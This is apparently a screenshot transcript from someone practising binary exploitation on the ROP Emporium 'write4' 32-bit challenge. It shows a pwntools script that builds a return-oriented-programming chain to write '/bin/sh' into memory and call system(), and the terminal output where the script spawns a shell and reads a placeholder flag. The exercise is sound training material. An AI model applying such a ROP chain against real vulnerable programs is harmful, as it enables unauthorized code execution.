 yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/write4/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/write4/32$ python exp.py
[+] Starting local process './write432': pid 12055
[*] Switching to interactive mode
write4 by ROP Emporium
32bits
Go ahead and give me the string already!
> $ ls
exp.py    flag.txt  peda-session-write432.txt  write432
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
exp.py (~/桌面/pwnlearn/ROPEmporium/write4/32) - gedit
打开(O) 保存(S)
from pwn import *
p = process('./write432')
bss_addr=0x0804A040
system_plt=0x08048430
pop_edi_ebp=0x080486da
mov_edi_ebp=0x08048670
pay ='a'*44+p32(pop_edi_ebp)+p32(bss_addr)+"/bin"+p32(mov_edi_ebp)+p32
(pop_edi_ebp)+p32(bss_addr+4)+"/sh\x00"+p32(mov_edi_ebp)+p32(system_plt)+p32(0)
+p32(bss_addr)
p.sendline(pay)
p.interactive()